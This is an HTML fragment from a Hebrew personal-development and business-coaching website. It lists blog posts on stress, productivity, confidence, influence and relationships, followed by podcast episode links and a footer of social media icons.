			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-300x210.jpeg" class="attachment-medium size-medium wp-image-5728" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" >
				האם תמיד יהיה לך לחץ בעסק?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5715 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-238 tag-251 tag-253 tag-139 tag-155 tag-211 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5722" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" >
				איך להתמודד עם לחץ בעסק			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/no-business/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="189" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg" class="attachment-medium size-medium wp-image-5708" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/no-business/" >
				10 סיבות לא להקים עסק (קשיים של בעלי עסקים)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/morning-habits/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5693" alt="שגרת בוקר אפקטיבית" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/morning-habits/" >
				5 דברים שכדאי לעשות מוקדם בבוקר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-268 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/kidsnpassion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5667" alt="קריירה ומשפחה" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/kidsnpassion/" >
				הגשמה עצמית עם משפחה וילדים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/personal-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5627" alt="לדאוג לעצמי" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/personal-regret/" >
				4 דברים שאסור לעשות לעצמנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-235 tag-211 tag-248 tag-148 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/relatioship-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5620" alt="דברים שלא עושים" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/relatioship-regret/" >
				4 דברים שלא עושים עם אנשים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/money-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/111-300x200.jpeg" class="attachment-medium size-medium wp-image-5611" alt="חרטה לגבי כסף" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/money-regret/" >
				4 דברים שלא כדאי לעשות עם כסף			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-248 tag-148 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-300x200.jpeg" class="attachment-medium size-medium wp-image-5468" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" >
				איך לקדם את העסק בעזרת מיינדפולנס ומדיטציה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5586 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/0-300x200.jpeg" class="attachment-medium size-medium wp-image-5587" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" >
				9 מיומנויות חברתיות להעלאת הביטחון העצמי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5572 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-253 tag-139 tag-245 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-300x200.jpg" class="attachment-medium size-medium wp-image-5573" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				איך ליצור תכנון יומי ושבועי אפקטיבי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5564 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5565" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" >
				סודות הפרודוקטיביות: איך לעשות פחות ולהשיג יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5557" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" >
				איך להשפיע על אנשים ב-3 שלבים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-300x200.jpg" class="attachment-medium size-medium wp-image-5540" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" >
				איך לבסס סמכות ולגרום לאנשים לסמוך עליך			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5528 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-157 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-300x200.jpg" class="attachment-medium size-medium wp-image-5531" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" >
				איך להתגבר על הפחד מדחייה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5507 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="203" src="https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1-300x203.jpeg" class="attachment-medium size-medium wp-image-5508" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" >
				איך לנהל זמן ביעילות, 5 חוקים לניהול זמן			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-250 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-300x169.jpg" class="attachment-medium size-medium wp-image-5483" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" >
				איך להפוך לאנשים חיוביים ומושכים יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-139 tag-211 tag-157 tag-248 tag-148 tag-199 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-300x200.jpeg" class="attachment-medium size-medium wp-image-5442" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" >
				4 גישות למנהיגות אפקטיבית			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-300x200.jpeg" class="attachment-medium size-medium wp-image-5429" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" >
				איך ליצור שגרת בוקר בשלושה שלבים פשוטים			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0249339 elementor-widget elementor-widget-heading" data-id="0249339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הפרקים החדשים בפודקאסט</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-057665f elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="057665f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-11257 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%a8%d7%a7-112-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%a9%d7%99%d7%a0%d7%95%d7%99-%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94-%d7%91%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%95%d7%91/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/1-300x169.jpg" class="attachment-medium size-medium wp-image-11258" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11254 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-111/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/2-300x169.jpg" class="attachment-medium size-medium wp-image-11255" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11251 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-110/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/3-300x169.jpg" class="attachment-medium size-medium wp-image-11252" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11248 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-109/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/5-1-300x169.jpg" class="attachment-medium size-medium wp-image-11249" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
